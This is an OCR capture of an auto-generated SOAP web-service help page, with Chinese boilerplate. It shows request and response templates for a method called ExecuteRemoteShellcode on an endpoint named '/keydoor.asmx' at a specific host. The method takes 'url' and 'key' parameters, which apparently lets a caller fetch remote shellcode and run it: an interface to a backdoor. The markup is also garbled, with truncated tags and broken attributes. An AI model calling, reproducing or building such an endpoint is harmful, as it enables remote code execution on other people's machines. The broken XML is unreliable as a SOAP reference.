
<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" 
  <soap:Body>

    <ExecuteRemoteShellcodeResponse xmlns="http://tempuri.org/">

      <ExecuteRemoteShellcodeResult>
string
</ExecuteRemoteShellcodeRes
    </ExecuteRemoteShellcodeResponse>

  </soap:Body>

</soap:Envelope>
SOAP 1.2
以下是 SOAP 1.2 请求和响应示例。所显示的
占位符
需替换为实际值。
POST /keydoor.asmx HTTP/1.1

Host: tcnew.xinriaikeji.com

Content-Type: application/soap+xml; charset=utf-8

Content-Length: 
length
<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
  <soap12:Body>

    <ExecuteRemoteShellcode xmlns="http://tempuri.org/">

      <url>
string
</url>

      <key>
string
</key>

    </ExecuteRemoteShellcode>

  </soap12:Body>

</soap12:Envelope>
HTTP/1.1 200 OK

Content-Type: application/soap+xml; charset=utf-8

Content-Length: 
length
<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
  <soap12:Body>

    <ExecuteRemoteShellcodeResponse xmlns="http://tempuri.org/">

      <ExecuteRemoteShellcodeResult>
string
</ExecuteRemoteShellcodeRes
    </ExecuteRemoteShellcodeResponse>
